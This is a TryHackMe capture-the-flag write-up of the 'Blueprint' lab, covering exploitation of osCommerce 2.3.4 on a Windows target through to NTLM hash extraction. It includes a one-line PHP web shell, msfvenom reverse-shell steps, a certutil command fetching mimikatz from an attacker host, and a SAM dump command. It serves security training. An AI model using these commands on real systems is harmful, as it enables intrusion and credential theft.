Blueprint (THM)
TryHackMe – Blueprint Write-Up
topics: Web application security, command injection, locating/modifying public exploits, php shells, rabbit holes, Windows Privilege Escalation, post-exploitation
Plan
Enumeration
System Privilege Escalation (Exploitation)

Locate NTML hashes
new tools:
tools: nmapAutomator, gobuster, smbclient, python, php, searchsploit, msfvenom, mimikatz
Plan
We are tasked with obtaining the NTML hash of the user Lab as well as the root flag.
NTML hashes are located at C:\Windows\system32\config\SAM
Enumeration


Initial nmap scan ./nmapAutomator.sh $ip Basic
There are many ports open
80 (http)
135 (msrpc)
139 (SMB)
443 (https)
445 (SMB)
3306 (mySQL)
8080 (http)
We can use gobuster with the webservers and inspect the Samba shares.

gobuster did not return directories for ports 80 and 443.
gobuster dir -u http://10.10.19.158:8080 -w /usr/share/dirbuster/wordlists/directory-list-2.3-small.txt


Navigating to the webpage
Oscommerce 2.3.4 sounds extremely specific. This could be our way in via searchsploit, lets enumerate the subdirectories and then Samba.
gobuster dir -u http://10.10.19.158:8080/oscommerce-2.3.4/catalog -w /usr/share/dirb/wordlists/common.txt

SMB enumeration script: nmap -p 445 --script=smb-enum-shares.nse,smb-enum-users.nse 10.10.19.158
We have read access to the Users and Windows shares.
There appears to be files in the Users share, however root prevents us from recursively downloading and inspecting. Additionally, we are allowed to login to the Windows share but disallowed to view anything.
Port 8080 contains a webserver platform and version number. Lets inspect with searchsploit before enumerating ports 135 and 3306.
System Privilege Escalation

searchsploit oscommerce 2.3.4


There are two potential exploits we can use, 43191.py and 44374.py. Either would achieve our goal, but the second one is a bit simpler. Listing the exploit instructions to remote code execution:
We know from gobuster that the admin has not removed the /install subdirectory.
Exploit steps:
create a PHP script asking for the system cmd:
<?php echo shell_exec($_GET["cmd"]); ?>name it shell.phpedit the exploit python file to �include the victim IP and to download the shell.php file from the attacker

start a python server and run the exploit

python oscomm.pynavigate to the /install/includes and execute the new configure.php file

navigate to the PHP script and enter a command to test if it worked at shell.php?cmd=whoami
If it worked: create a reverse shell with

msfvenomchange the path on oscomm.py to the reverse shell
run the python exploit
navigate to configure.php to upload the reverse shell

navigate to shell.php and execute the reverse shell: shell.php?cmd=shell.exe
listen for the shell
Locate NTML Hashes
Now that we have system privileges, we can easily view all of the NTML hashes.
Start a python server and transfer mimikatz to the victim (run systeminfo to view processor architecture or system type (x86) to use the right program)
certutil.exe -urlcache -f http://10.10.131.247:8080/mimikatz.exe mimikatz.exe�
mimikatz.exe
lsadump::sam
The root.txt is located in C:\Users\Administrator\Desktop
Last updated